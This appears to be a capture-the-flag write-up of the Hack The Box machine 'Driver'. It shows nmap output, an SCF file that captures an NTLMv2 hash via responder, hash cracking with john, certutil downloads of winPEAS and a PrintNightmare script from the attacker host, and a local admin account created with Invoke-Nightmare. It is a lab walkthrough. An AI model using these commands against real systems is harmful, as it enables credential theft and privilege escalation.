──(root💀kali)-[/home/chris] └─# nmap -sVC 10.10.10.100 Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-19 07:39 CET…

HTB – Driver
nmap -sVC 10.10.11.106 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 11:06 CET
Stats: 0:00:21 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Nmap scan report for 10.10.11.106
Host is up (0.12s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-02-01T17:07:00
|_ start_date: 2022-02-01T17:05:18
|_clock-skew: mean: 6h59m57s, deviation: 0s, median: 6h59m57s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.82 seconds
File Uploading is working with a lot of Filetypes but there were no possiblity to execute/open the file.

a little bit later and a lot of googling i found the a way with SCF (https://sql–injection.blogspot.com/p/smb.html)
creating a SCF File and upload it to the Server, before you press Submit be sure that the responder is running and is capturing the NTLMv2 hash.
[Shell]
Command=2
IconFile=\\10.10.16.4\share\test.ico
[Taskbar]
Command=ToggleDesktop
responder --lm -v -I tun0


now we have a NTLMv2 Hash and a username now we can go and crack the hash.
john --wordlist=/home/chris/Desktop/rockyou.txt hash.txt
and now we have a user to login with evil-winrm and get the user flag on the desktop. Transfer winPEASx86 to the Target and execute.
evil-winrm -i 10.10.11.106 -P 5985 -u tony -p liltonycertutil.exe -urlcache -split -f "http://10.10.16.4/winPEASx86.exe
after going thru all findings from winpeas, i found out that the spoolsvc is running and the name DRIVER was a little hint for me.

so i gave it a try (https://github.com/gyaansastra/Print-Nightmare-LPE) Copy the ps1 to the server. i most certainly use certutil. script execution is disabled but can easily be enabled with our user.
certutil.exe -urlcache -split -f "http://10.10.16.4/CVE-2021-1675.ps1
File C:\Users\tony\Desktop\test\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.*Evil-WinRM* PS C:\Users\tony\Desktop\test> Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted -Force;*Evil-WinRM* PS C:\Users\tony\Desktop\test> Import-Module .\CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Desktop\test> Invoke-Nightmare -NewUser "john" -NewPassword "SuperSecure"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user john as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Desktop\test> Easy to Create a NEW Admin User, now we have to connect again with the evil-winrm and can get the root flag.
evil-winrm -i 10.10.11.106 -p 5985 -u john -p SuperSecure